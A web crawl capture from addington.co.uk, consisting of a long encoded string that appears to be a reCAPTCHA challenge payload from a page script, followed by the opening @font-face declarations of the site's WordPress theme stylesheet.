Yw610UyNBJUXDpMOXM8OOwq5Yw6UAw6nDvsKJw6lQworDncKcS8Ocw40yw4gtM8KjDjjCpSzCk10NwrfCkMK5JHjCuG82bV/[base64]/Dv1IEdlLDg8OzwoRNBE7Dg0x5Fg8jwoFGwrHCqApbScOhw65YRsKhQSR8wqAResKtwr5cwotOY0F+QcKvw6RBPhrDh8KzBMKLw7x9BcO6wpwdcXLDrkLCnwbCr1DDnW5Gw6shXsKIwpcRw6oQQBrCv8OUD8KSw43DtUXDvVhkw5/DsjPDp2rCqsOHw6TCgRsSOV3Cr8OOw7lcwqx+EMKyHEvDuMKtwq3DrCUgK1vDosK3w5xdF1LCr8Obwrt/w4nDpMOcWVl/ScKXw6VtwqjDncOFe8KCw4HCucOKw75afiRuw4LCkizCocKTwpDCr8KDFMO4wrDClG5XwoPCnWRPw4TCtmg8w7IbwpvDlSJrwrF9wp7Cl8ObJWLDmnrCvDzCsCIUw6XCi1bDoxjCtH7CucKywpfCpFgXVMOWwpDDgSpKwq/[base64]/[base64]/DhUfDuXpdw59HbcO3EnjDrMKHw6hXd8O0Hl7CnCcDw5/DgcOaV8KIwqxGWcOvwqpmI8OLw4ERVsKBZsOMPT8pwrTCvxPDq8O+c8KIwr3CucKnwp5Bw6/DqGPCp8OCw5rCqEbDuMO1wqVhw7DClRt/wr8nI0zDvcKZwqXDvywSS8OrQcK0cR96PXHDssKYw6LCisKpwrNOwoTDhMOVVBoPwqHCt3zDnMK/[base64]/Dq2l8w4zCqRjDr8O/JMOqIBlfw4/CgCIzwoFKZMKNKmbDh8Kmw7MjwqLCscKwVsOiwrU0FMKdAcOXw4cXw6Z2w6XCqsOtwoUuw6rCs8KXwrTCnsKYH8OOw7o9SXpkc8KNRVHCm2TCmRLDh8K1elU3wrZ+w7QWw5/[base64]/CjX3CtsOqw5NyUcKDLcKNw57CjWEJVMKZw7tmBcOXw6QTwppMeBUrwrzCh8KtwrcrXMKLw4HCmyUaZ8OSwrVxI8KuwrsINcKgw4DDlUjCrsOKV8KKJl/DtTUyw7zCu0rDrWUqw7dQSwwzeDlRw7tpYBsrw5fDgg9KOMOYQcKiAA9LEirDqsKrwpZgwpHDpkUowqDCqSBDFcKbF8Kba0/Cr2rDmcKwE8KnwqTDucKcL8KhUsK9GwElw7FQwqXCkThtV8O4wogcwr7CgcKOPwPDksKOwp0lKlzCuAZZwqTDvULDjcOmCsOma8ObdsOhWTTDpRF8MsK1ScKewq/DoWoqKsOPwqA1RR7Cp8KGwq3DgcOuS0kpwpjCtA7DnRwnw44hw7RfwrvCtgw6woQuw6hQw6bCpsK3wowHNzJoIlk/[base64]/Dp8K4QMO3M8ONw6xOwqk4GCVPR8OkAMKHwpoTemBDCFUtRsKDMntYDRTDlcKvwowkwpwmEwvDrsOqd8OALMKFw4vDscKNMBVqw6TCmSJ6wrZhIsKoUcKGwoHCi2HCl8OPcMOgwo1eS0XDn8KWw7kxw4cSwr3Cl8O3b8KfVgdpX8Kbw4XCssOXwrg8V8O3w7/DkcK0GVVlZ8Otw4REw7oLUcOJw6wfw5FtV8Olw4MjwrE8UMO/w7tsw63Dvg3Cq33DpsKqw6xFwqXDkCPDt2V+VMOrw4dgwp7CtsK6w7PCq1jDp8OSw4pAQhXCvcOHw5/CgFDDt8OHwq3Dnj3Ct8KNfsOwW20uBX/Dsx3CvcK1LcKCHcKCThJYXys/w7Raw5HDtsKSC8OzUMKGw6p9AhJtwpV0FxPDsAthVlLChCvCqsKcw4bDssO7w5AOM1DDtMOTw7fDg0EawoViDMKHw7/DkRrChjhAEsO0w4MLbHcRAcO6D8KaEzHDnQXCqRg5wo7Cv31+wpTDhABzw6vDqxQ+XUIXE2DCosOeEzVvfsOXZVU7w5ZPL3QPfn9HDmUUw6HDtcKnwqTDjy/CoxxAw6UZw4rCtQLCt8Kewr1tBD4MD8O7w6nDukpDw5/CvcKocnHDtcKkQ8KywrFVwoDDvlddfjUTeEXDiBggKcOuwow6wrYowoJvwojCrcOEw519THg8JMKNw6FnSsKCQ8OhDz3Du0Vaw5DCm1rDn8KQVW/CosOswoDCtGkCwprCm8OCWsOywr/[base64]/DozQPw6HClwMWEcO7wqZ4w57DvsKTwp/CgsK3aMO8w4HDlyQjw5dOwo17AMKAacKVwrwZE8Ovwpw/w4kGfMOCw4h5JD/DlcO1wrUPw7QHb8KJCcOtwrLClcO4RiVzaxLCpALCpnfDkcK8RcOrw4rCscOCEQMCHDTCkgQMAg5dMsKCw7MOwrQfYTYFNMOiw4UlRMOxwotfeMOIw6Z8w7nCoSnCkz5wMMKzwpXCusK+w4DDocOhw6HDs8OGw7/CgcKGwpVow6NFNcOjYcK/w7VBw7jCkgNMKEoPHcO7C2NHYMKIETPDqiVlWVs3w53CrsOhw7DCu8KIaMOqT8KJdWJaw6Z4wrTCpE08eMObSF7DmirCkcKiJUzCrsKKKsKMRQFbAcOlCMO5A1XDlAdYwrUiwqwjc8Oiw4zCmcKGwoLCvcOvw6MGwrVBw6/CgGXCtsOCwpbCkT3Cg8OvwpItfMKlDQLCrsOQFsK3N8KLwrfCtWrCqsK9T8KfBF91w4vDucKDw6AHDsKLwoTCgjTDjsOME8K9w4J+w5nCqMODwrzCtwQww613w73Dl8OlFsKow5HDpcKKFcOcEC5Tw79hwrxWwqbDihjCisO8bREVw6/Dr8KIfAwzw67CpcOLw58cwp3Dr8OEw6jDjHN+eQ/DiVUkwpfCn8OZDD7Cr8O1fcKdAcOkwpLDvwlnwprCtGAOK27DrcOpU2B3ZztewpMPwoIlV8KOfMKVKD4oF1fDlMKIJUoPwpcUwrZiMMKTQW0LwpbDtCRFw4HCvnB0w6rCq8OcZlcBDEs6eDAHworCt8O4wpZYw6/DsgzCnsKxZcODK1bDosOdUcK4wqPCqwLCh8OvS8KNbG/CkTDDt8OrdC7CmgXDkMKUVMKTDFUhUwZKJGzCvsKmw70VwoZiFjRjw4nCocKVw4PDrsK1woLCui8nB8O2PhjDmBN3w4fCg8OrTMOCwp/DjVLDl8OfwqZiQsKLwrXDgcOPXwoqO8KEw43CtFoWQ0c3w6HDpsK2wpAOZynDqcOuw7TDpsK0wo7CsjAFw5Vbw7HDnxTDvcOmfixuJXQ4w6JEe8K3w7B5ejbDj8K+wpjDtnp9GMKgCMKGw74qw4pCK8KoHWvDqC8tf8OiwpB4wrYaTl9HwoU0SX/Coi/Ds8K7woZLVsKBLE/Cv8Otw5XCuyXCnMOYw6PCisKvaMOEJXLCisKvw47CgRceWmTDombDiT3Ds8K+S1tyRMKMPMOSFSENKgoHwqVoXAnCo0p/FHxNfMO1XCHDiMOxwp7DhTE0DcOWUQzCiDLDpcKcc0VkwodFF33CiHQuw6zDqxjDksKWSCTCqMObw4M/HcOqPMO9f0nCvz0Sw5vDgzjCosKZw53CksK8J09pw4MOw6w+dsKaN8O+wprDvGpAw77Doi5Lw5/DvE/CqEYGwoMHYMOKUMK6wr8YDBzDmHQzdsKdD0TCo8KTw4BtwqhCw74Ow5zDl8Kbw6vCp0bCn1dhHcOQYFNgXBHDkk5Uwr7ChSbCscOgJx0Bw7FgOV1ww5rClcO0DhTCl0cNB8OyNsK3XcKsZMOewrBywrfCjDQJb0/Dg1LDjlXColNGDsKqw7NQL8OqY14kwq3CusKZA2QWU8OZDMOewofDt3DDkxsoN3lOwoPCsGPDgEHDtVhMAxtuw6vClk/[base64]/UmLCqw3Cgz/DrMKlYEPDtsOUScOYw55vCAg+SBHDoMOPHxXDihszIilHAXnCh1TDl8KDNsO8IMKrdXfDrzfCjD/CtlVdwpUQR8OTZMOswrLCj3k4Yl7CmsKEGABaw65OwoQnw4g+RHEXwrEmKHjCvSrCjkhVwpvCosKAwpxdwqHDlcOffzAeVcKGeMOSwopAb8OSw7h2CiY6w4LDgQ4eRsOUecOkNsOUwqMRIMKlwpTCmXgpGztTBMOVWsKrw7MkLkrDkHQDLcOvwp/ClkTDrRZUwqnDtQjCuMK3w6nDmhAdQlp5GsOVw7owTsKvwo7DhMO5wp/DnBF/wopJbQF4OcOSwojChU80IMOjwrLCtANuJznCuQg4fMO5N8KKQTHDvsOAXMOjwrAUwqfCjm7DsSsFDTtNdnLDq8OJTlTDucK9EsKJBmRaacKWw6xhSMKOw4Juw4bCtD7CrMKeb2fCvhzDjFnDvcKzw6R1eMOVwqLDv8OCa8Ojw5fDjcOrwqBewo3Cp8O5Ois/wpTDlXwTVwzChsKaAsO5Lx47TsKQN8KKSFkVw44NHBzCrz7DnWjCrcKlMcOVCsKZw6JnZU9nwq1vEcOveCglUBDCt8Opw6h1HGVQwrwbwr7DmiXDp8O1w4fDnG4cKTMHcCwNw4Zzwptjw6k/HMOPesOAXcKxfWxbFjHDqiMpZsOvGxoTwovCpyhrwqzDkGrCg2nDm8KwwojCvMOTI8KQZsKZD1/DnV/[base64]/MwTCjcORw5Ffw5RrO24fR8K9eMKzwrzCh8KSw5nCi8OkwozCvSXDgcOhwqJ6QGHCsAvCoMOkesKTwrvClU9aw6PCsi4xwr/[base64]/Dkkhbw7UfaMO/[base64]/wrjDqcKBXcOOP8O5OwPCm8KSWcOOw7Fhw7NwCn0DWcK1wovCgHrDrj/CjHbDn8OQwpFewpR0wrjCmXRaNH5owqVqXBrDsDVaZFrDmzHDvDd4BwdWHw7CgMKiBcO3SsOgw6vCnhXDq8K6AMOmw41FJsO7bXfCmsKHPCFPMsOYKmfDusOiex7CuMKnw6/Dp8OWLcKCLMKvVF5sGhnDm8KFHgXCpsK5w53CmMO6cRPCpgs/CcKIMWzCt8O0wqgEIcKLwqpAM8KdFsKew53DlsKdw7fChsORw4RmbsK9wogWdDE8wrzCmcOfGDxwaxBxwoZZw6Y2f8KVScKOw7ViBcK0wr0yw6RZwqLCuH4ow4h8w6cVYykOw7PCshduZMO9wqFfw5gqw6pKbsO6w5DDhsKNwoItZcOFNVHCjAfDncOdworDin3Cvm/Dr8Kjw7PDuwnDgy/Dh17Dp8OYwo7DjsOTUcKFw7V/[base64]/w43DlMKCBMO0Bj3Dv8OYexBHa8OeQTzCqcKJfMOJOCpWCMKMLXkOwrbDhxk/[base64]/CgVHDtcOUw4s0w5jChyHCnsKvEEvCjsOOWcK0VXvDhmDDoEN+wo5Ew793wrbCvUTDvMKncHrCmcO0Hk3CvC/Dl1x5w4jDglpjwqQNw57DgloCwoUJUsKHPMKWworDsjMvw5fCosOnI8Ohw5tLwqVlwrfCqjgUOmjCokTCnMKGw4rCqnjDgFo3YwIKHsKKwoBswo/Dh8KZwrTDs3XCthIswrcyfsKgwpnDpcKzw6bCjEU6woB7LsKPwpHCtcOMWlsHwrwCKcO2eMKdw74MeCfDv3ovwqjCjMKCUigXbFPDjsONUMOqw5TDjMOiGsOCw4EmBsK3cSrDskrDq8K0QMO3w4XCkcKFwpE1YycWw65xSCvDqsOXw6JiLw/Dmg7CvsKBwrtjVBs7w43Dvy8OwpoyBQXDnsKPw6/DgnZ3w49IwrPChz3DkS1uwqHDhRzDocK6wqIDRMKaw7jDnELCqEvDjMKGwpAhSH0xw7gvwowdV8OLB8ONwrrCiAjCrVTCgMKnYHxpecKBwqnCp8K8wpDDoMKhYBwqXwzDqXDDtMKbZV0DYcKBRMOzwpjDqsObLMK4w44iZ8OWwoFKF8Ovw5fDuQV0w7/Cq8KFR8OZw5EawrZWw6/[base64]/MsOFVsKZwpMZwrLCoBxuw4PDicKUYsOrbi7DnsKgw7tSdBTCusKAbkBdwpouWMOBw5k9w67CoynCiRHDgDPDkMOuMMKtwqPDrSrDusKfwqnDrURCasK6HMKVwprDmWXDnMO4YcKlw57Dk8KiOgUCw4/CqHTCryfDrG9LZcOXTWRtPcK8w7PCpcKGRx7Dug3DlSjCssK1w7hswpEcVsO0w4/Dn8Oxw5skwoZYI8OKGUZ7wrIAdETDiMOrUsOkw4DCn2EGFCfDhA3CscKtw53CusOpwqTDtjYQw7LDpGzCssOHw5A6wqfCqSZqWsKeEsK8w5TDvMOhIQXCsWhTwpTCpMOBwrFzw67Dp1vDq8KocQceLg8/Mh9jWcKew7DCj0VOVsOcwpZtCMKlM07CkcOIwpPCsMOUwoJAAFIqFHgfDQx2eMOfw4UsKEPCjMO5IcO6w6pTVFDDi03Cu2XCmMKzwqzDgkYldFUDw79NLy/Djy8gwoNkO8Orw6fDh2TCusOlw6NFw6LCrcKVQ8KteGnCtcO6w4vDncO9UsOew43CvsKtw5s5wps2wqlNwqDCq8OJw4s/wrTDucKZw77CsSVYPsOVeMOwbUTDsk0Ww6HCjnspw6jDhm1EwpgCw6rCnxfDqjdCB8OJwrJuBMKrBsK3OMOWwq88woHDrR/Cg8OpT28gAgPDt2nCkzNCwop2E8OzNmIhRcOTwrfCnXhnwqBqwpvCnQBVw5nCrWgQejzCksOMwrIhU8OHw6LDn8OAwqxXFlTDtD8lHXYFCMO9KU1DXFTCqsOgSTkrRVNUw4DCrMOwwp/DucOuemEdDcKOwogEwqEbw4TDtcO8AgrDtz18QcKHcAjCiMKaDj7DpsOPDsK+w7p0wrrDpg7CmH/CiQTCqlHCvELCuMKQawUqw6tMw7NCKsK3a8KAFx9QNjDChz7DgzXCkmnDvkbClcKqw5t/w6HCucOiCmnCuy/Cs8KEfg/CiUDCrcKow44dDcKGJ0w4w7/Ct2fDjQnDvMKvQsKjwpjDmD8FH2TDhSvCmlTCqyAgZS/[base64]/CqsK/w444wpHCgh/CuMOmKcOBw6I2Kys2w5PCgBpqMRrDqgo3EQY6w4wvw5PDs8OlwrMUIjUTNxcUw43DpkDCiDlpG8K2Uw/[base64]/w7NnKX5Ew63CmsOubzjDtcKESMOgbMKrdcOJw6PCkHzDm8KzA8OmF0rDtyTCv8Okw6XCsD9FScOLwr5dZkNBcxDCqUQJKMKIw7oDw4INQwrDkWTDoDZmwrJDw6zChMOLw5nDl8K9fSIZw4kpWsKHSRI/[base64]/w6zDrsKGKBDCm8ODBQPDtxzCkcO1F1AwwpxAwowcw7pew6rChlgzw5JZJMOTw4BpwrvDrVxYe8O6woTCucO8F8OnWQpUSS9FeXfDjMK9asOnS8Oyw4d+McOOHMO1ZcKATcKNwo/CpiDDjwJqai3CgcKjfDbDr8Oqw5/[base64]/[base64]/DoSBfwp8Pw5MTwpDDtcO5DMOpwp/DkQd9w601csKmQ0/[base64]/DsTYzXX7CrAs1wpJ6w6l4d083acOPwq7CqcK7wrZRw4PDk8KmBiTCg8Ojwp4CwrTCsXPCm8OnKBnCgcKfw4VTw6Q2wovCvMO0wq9Ew7DCvG3Di8O0w41BChzCuMK5TmrChnBsbk/CmMOMKMKgZsOQw4o/KsKnw5wyb3l/[base64]/DsgE0wrVFwozDh8OuwoNQwpTCl8OZccKqWcKkH8KFd33DhgJEwonDrHxiVjfCvcOnVmdWH8OPNMKMw6RhWn7DjMKsP8OqcTTDjATChsKSw5LCsVd/wr45wrJQw4DCugjCm8KENTwPwoAjwqzDt8K2wqjChcOmwpN8woDDlMKfwonDo8KLwrTCoj3DkWRSCww9w6/Dv8OWw6g7EQtPVBzDu34/P8KTwoIPw4nDksKew7HDuMO8w6BBw5ICDcOzwqIWw5IbH8OBwrrCv1TDi8O3w5bDrsOMMMKKbcOQwopkM8OJQ8OCZ3vCjsK3w47DojjCuMKPwo4Swo/CuMKUwp7Cqnt0wqPDs8OmGsOHY8KvJ8OZFcOaw4R/wqLCqcKcw6rCosOGw6PDo8OqTMKnw5YGw4lxB8KKw6wswoLClx8BWk1Xw75EwrxLDQVxScOpwrDCtsKJw5zCrD/DhzkaJMOueMOcE8O/w7LCn8O4bhTDvTJGOjPDtcOBMcOvEUwuXsOKMX3Dv8OPA8KDwpjCrcONNMKdw5/DrGXDiA3CtUXCv8Ogw7jDlsKiNjcSAStfNBTClMOsw5DCgsKqworDjMO7QcK9FxhgITc1w5YJVsOEMDPDhsKFwqEJw4PCmEI5wq7CtcO1wrnCoT/Dt8OPw7LDtcObwpBlwqVCEsKswr7DmMOmPcOMEMOWwqjCusO2FAjCp3bDnFrCu8OHw4lFA3xsKsOFwoI/[base64]/Dj8OHXzZVJsK7STkawqhEcXbDnsKFDcKKXGPDjFDCtlwzDsOOwoEgbA5YHQfCocK7BXXDjMOmwoZfK8OlwqbDosOPQ8OmSsK9wqnCgsKiwr7DhCZsw5zCssKhFcK/HcKKQcKzPk/DjHfCvMOiOMKSFGcdw509wqrCpRXDtWEyW8K+DjrDnEsJwopvBUrDvnrCo03DlTrDsMOvw7XDgcOZwrfCpCfDsV7Di8OSwrBdPMKsw4Qsw6nCsUZ9woJXAzjDlXLDvcKjwpsAHWDCiwvDlcKdQVPDpl0eL1YfwokeK8KSw4jCiMORSMK0NytcUCY+wqlOw7/[base64]/dsO3w4XCjwTDrwt5wqDDmsKVasOOw5rDpcOHw7l4HsOQw5vDvsOLMcK7wpZIbMK4cQPDlMO1w4HDhj8Mw7rCs8OQORnCqSfDgMKZw4dzwp4nNsOQw494ZcOASBvCncKENxXCsG7DjgNVTsOLY0/DkXDCuDbCrVvCo3/[base64]/[base64]/wp5rcR4bwqDChsOpKsKlKkXDlMK1e8KAwp/DscOUMcKaw6HCrsOMwrRDw7MVIsKgw6sxwpUyAWxaUi1SDcK+P3PDkMKYKsOkZcKtwrIRw6VBF14TbcKMworDkT5YFcKYw77DsMOgwpvCmXxvwq3ClxV9woYewoFrw5bDgcOdwogBTMKoI1gbXRnCujs2w4UBe0xPw5HCk8KWw7PCu348w6HDr8OLKRTDhcO5w7/Dl8O4wqjCs1HDgcKwUcOxPcO/wonCtMKQw4TCjcKLw7nDk8KWw5tnZAlYwq3Dvl3CiwJtc8KAXsOhwpvDk8Oow5IowrrCt8Obw54JZjFISwZfwqdrw67DgcODfsKkHwvCnsK1w4bCg8OcCMO9AsOYQcKtJ8KRagfCow7DuivCjQ/CpsOxaBnDtmnCiMKQw6UBw4/DsjN9w7LCssO/PsOYPGF/D0gHw5c4S8KfwqjCkUhdNsOUwq4pw7V/CkzCrXV5WVogNhHColFzRB/DiHLDpGdew6fDtUViw77CncK/f1lVwpjCjMK3w51Pw4Ynw5hLT8OewrrDsnHDglHCjSJbwrHDsj3ClcK7wqZJwqwhR8OhwpLClsOIw4Z0w4taw7DDpjnCpAB0Fz/CssOhw7/[base64]/[base64]/CkRDDgsKcA8KjJcKMKMO0w7IOwofCo2HDnBLDrUUSw47ClMOnYCBvwoBAP8OlF8KRw5JWQsOnNWJjeEF7wpQGMQ3DkxLCksOoK0PDhMO/wp/DjcKhKjxXwp/CksORw5XClnbCvEEsPilhDsKwBMOdM8OKIcK0wpoaw7/CocOZCcOlJxvCiWgFwqAsD8K/w53CrcOOwrwEwpAGFmzDsyPCmw7DlTHDgl9Pwp0QHDowAGhow4kNecKCwonDiXLCusO3Fz7DhyzCvDvCnVZ1d0EgRwovw6hcMMK/bsOtw6FbdS3CqsOZw6bDhDbCuMOKVDNPEQfDrsKQwpsSwqAxwpLCtjlMQcKvPsKYdm/Ci3UqwpDCisO+woIwwqpFeMOPw594w4w4wrVHSMKtw5/DmcKhIMOdUXvDjBhlwq3CjDDDtcKQw481EMKAw4bCsRA3AHTDhzoiNWXDhUNFw77CicKfw5h6QHE2D8OdwqbDrcO8dsO3w65/wrUMacO0w70RdMKMVX83KTRewp7CscOMwrTCncO9LhoZwqolc8KybAvDlH7CtcKIw44ZLHYmwrtOw7VRMcOBL8Ovw5gte1RHQi/DjsO6QcONacOyFsO8w54IwqIPw5jCl8Kgw64UBGjCi8Kzw54cO0rDh8KYw6nCscOTw498w6tRdAvDrlTCn2bCg8OJw6LDmxYAeMKiwr/Cu3l5Jg7CnyUgwr1NIMK/dgd8eXDDrkhCw7tDwo7DjTHDm0I4wq9tKWXCkGfCisOewp4JalnDosOYwq/CqMObw6YjRcOaVSnDm8O6Pl1Fw4NNDgF0X8OoNMKmI3vDrBAxeVfClHgXw4loZTnDk8OHIcKlwrrDvUrDl8O2woXCn8OsCwcMw6PDgMK2wqU8wrpMBMOQDsOtScKnw5ZwwovDjSXCmcOUADzDpmPChcKTRhDCgcOma8Kowo/CocOUwrNzwrl0RijCpsOXOiUYwonClw7Cu2jDjk49NQRSwr/DtA1hcH7Di2DDtsOoSCxUw4xzNyAabsOYRsO6OgLDpEnDicOpw48Awr1Da3www6Aaw4zCmhnDt0sfBMOWCUw4wpNgfsKbFsOJw5fCrHFiwrNQw5vCq0jCiSjDhsOYNh3DuD/CrHtvwrQ2HwnDtMKLwp0APcOnw5jCiVvCmF7Dmx9bGcO1U8Onf8OnNSIgLyYTwrYUwo/DgjQBI8ODwpnDisKmwrQqdMO/asKRwqozwownVcKxw7/DiAjDnmfCsMKBMVTCvMKbOcOgwqTDszJHH1XDrz3CmcOhw6RUA8O4EsKcwqBpw7pxZQrCqsO6NMKOLwQEw6XDoVAaw6l5U0PCvj99w4xQwp5Xw70JYRTCgTLCq8OTw7TClMOHw6LDqmTCqMOrwrRpwoh8w5RvV8OhQsOwecOJRT/[base64]/Cq3rDrcOewq/[base64]/[base64]/w6c7w4zCscKJRDMYw4M/dMKPWgHCosOlB8KXWjNWw73DnSfDmcKbYG4fDsOOwqDDqRoPwr3Cp8Odwod7wr3Cmh18EsKWT8OJADLDs8KiRBV6wo0DdsOKAUTCpXR1wrs2woocwqdjaQ/CmyfClH7DiyHCgGXDhcO+FihzUBFmwqTDlkwvw77DmsO7w44Qwp/DisKxcGATw5UzwqNRJcOSPCHCix7DhMKVQwwRJRXCkcKyOhzDrUZCw6Z6w68HPVITeknDp8K8YnzDrsKiScKTNsOLwqhrKsOdawFAw7zDjVXCjRkmw6VMFzwUwqh0wqjCuwzDjhMbV25lwqDDu8OQw5khwoEaDMKkwqERwqPCncO0wqvDtRbDmsOmw5XCqlU/JzzCs8OFw6doWsOOw49Pw4XCrixiw4tSaFd+acOkwrVPw5DCgMKQw4xAVMKOI8KKRsKoPnROw44Ow4fCkMOqw53ClG3CqGh3YEYWw4rCgB8Pw5FKDMKaw7J7TMOMLgJafHx6ecKWwp/Cpy4mN8KRwrxdRcObAMKYwoXDoHs2w7PChsK3wolKwog+BsORworCrVfCpsKLwrDCicO1fsKtDQzDhwrCqAXDp8K9w4LClcKuw49kwp8Qw4vCqEXCqsOcw7XCnBTDpcO/PW4vw4QMw4BdCsKvw7xIVMKsw4bDsXbDuijDhRY3w61rw43DuzrDqcOSLcOuw7XDiMKOwrAjazjDslABw5wvwqoDwpxQw68sesK1BUbCtcKWw4PDr8KidmUUw6RPVWh6wo/DjVXCpFQNHMOtW1XDiGXDrcKvw4vDlS0Ow4/Cg8OXw7ApQsKewqLDjgvCmFDDnkIIwqTDql7Dg1oiOMOIF8KewoTDo3jDqALDocKSwokow5pKWcOdw5wVwqgGaMK0w7sGAsOhCW57A8KlGMOtb11Jwp81w6XCkMO0wp44w6nCnjbCsSAWbxXCuAnDvcKjw6dSwr3DnB7Cgik/woHCmcKww7HDsyI7woLDuFbDgsK/TsKOw7/[base64]/wrPDncOJAggqwpstw4tew7E0wrxyM8Ovw7U5aG5nRhXCl1NHPWM3w43Cih4iVRzDmT7CuMKtBsObEk/DnkFZDMKFwovDsAk0w73Cuy/CkMOQDsKfdlN+asOMwohIw49fQsKrbcK3E3XCrMOCGjAxwq/CmmdJOMOzw57CvsO+w5fDg8K7w619w74Rw6BSw6Y0w4/CtVt1wqNVNlbCk8OoZcOuw41Ew5HCqAV2w6QdwrnDvELDqmTChcKYwrVZIMOiG8KoIwjDrsKyfcK+w7NFw5jCsA1OwrgbeGfDvk9jw45TL0duREbDrsKiwqDDpcOtQy9Yw4HCjWI/[base64]/CqjoVRcKbV20MScO4R8K7wo7Dj8Ocw6khw6DCrcOta07DnmhKwoPDjFNIf8Klwq19wqTCrBLCu3FzSRQlw5LDlsOGw5NIwrg/[base64]/Dun7CrsK3w5DCli/DvFrDgCtgw4HDrcOuwoMLfMOTw7DCs23CmcOkLDjCqcOJwpwqA2NQHcKyY3Rgw593ccO9woDCusOEEMKFw5jDosK8wprCpTZDwqRowpIBw6jCqMOcaHPCvHLDu8KzIxsuwopPwqsmOMKydTg4wpfCisObw68MDx8iXcKGbsKMQcK/QRQow75pw5tEWcKHJ8OUIcOBIsOmw4RrwoHDscKDw57DtnA2E8KMwoEsw77CnMKkw6s5wqNNHldnEcOMw7AUw5EpWDPDqm7DscOsFivDhcOSwqjCoD7DgiZPcSonXRvDnTHCocKhZ2pIwr3Dq8KlFSg/QMOuAlBKwqwzw5ltGcOSw5jDmjh2wok8CW7DsDHDv8O9w4gXE8OeTMKHwqdBfBLDlMOUwoXDmcKzw7PCv8KWOyXDrMKcPcKpw5o/a1hFPAnCjcKTw6zDm8KGwp/Dhxh/HXtEdRDDmcK7eMOscsKMw77Dk8Kcwo1zeMO6ScOHw5bDmMOhwpLCgCg1EMKLCDcHPsK9w5dGY8K7dMKZw57Dt8KQTDt6DFTCvcOnVcKWS3psViXDqcOsSjxcGG9Lw54zw71bA8KLwp8bwrnDq3c7SEzCpcO4w4IDwp1dPyg5w4/DsMK9MMKmEBHCocOcw5rCqcKnw7/[base64]/w4kAwr0DQ3rCm8OoICQ+wp3Dr8OMbjc0WcKYImnCv14wwrtAHMOCw6pJwp1hJmZNPRkww4gRMcKfw5TDkjxVXD7Cg8K5Ql7DocOyw4hPIElOH1HDqG/[base64]/[base64]/[base64]/Du8KydsOhwrx7wq7DiQvCm1sJXBDCgcKSw7VOUUfCt2XDhcKvdWTDtDg4Yy3Dlg7CisOIw7obeDJJLMOpw5vCsUVGwq/ClsOXw7Aewptcw68VwqwkOMOawqzCiMO0wrALECIwScOJbjvDkcKSCcOuw5w4w71Qw4F+VnwcwpTCl8Kaw4fDpVwMw4pcwoAmwroAwpbDr0jCui3CrsKTVDbCkcKSR3LCtcKKLmjDq8O/YX93cERlwrPDuTgnw5ECw59ow4QYw61Lci/Ct2QNTMOMw6nCscKQOsK3S0zDsnQbw4INwqLCgcOna2B9w5zDh8K8I0/DgMKIw6nCsGHDi8KWw4EWYw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3\x22,0,null,null,null,1,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,642],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://addington.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x4xy8sPuTSePnf3ggFiWl5uX4lyn/IMehV58A9L4n/Y\\u003d\x22,1,0,null,1,1768434938947,0,0,[59,31,96,16],null,[94,237,159],\x22RC-uzka6bmqPM8CPQ\x22,null,null,null,null,null,\x220dAFcWeA63cbqh4qFBZlqWythogIAxuXnDknHnhcSMbYq_uoN8pGuGMdTSyHt43a6BqRIdJEbGBpakMpMPqluMiKdgEZqncADezA\x22,1768517738949]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://addington.co.uk/wp-content/themes/addington/assets/css/style.css?ver=1.0.0
body_size: 10654
content:
@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Black.eot');
    src: url('../fonts/Archivo-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Black.woff2') format('woff2'), url('../fonts/Archivo-Black.woff') format('woff'), url('../fonts/Archivo-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Bold.eot');
    src: url('../fonts/Archivo-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Bold.woff2') format('woff2'), url('../fonts/Archivo-Bold.woff') format('woff'), url('../fonts/Archivo-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-ExtraBold.eot');
    src: url('../fonts/Archivo-ExtraBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-ExtraBold.woff2') format('woff2'), url('../fonts/Archivo-ExtraBold.woff') format('woff'), url('../fonts/Archivo-ExtraBold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-ExtraLight.eot');
    src: url('../fonts/Archivo-ExtraLight.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-ExtraLight.woff2') format('woff2'), url('../fonts/Archivo-ExtraLight.woff') format('woff'), url('../fonts/Archivo-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Light.eot');
    src: url('../fonts/Archivo-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Light.woff2') format('woff2'), url('../fonts/Archivo-Light.woff') format('woff'), url('../fonts/Archivo-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Medium.eot');
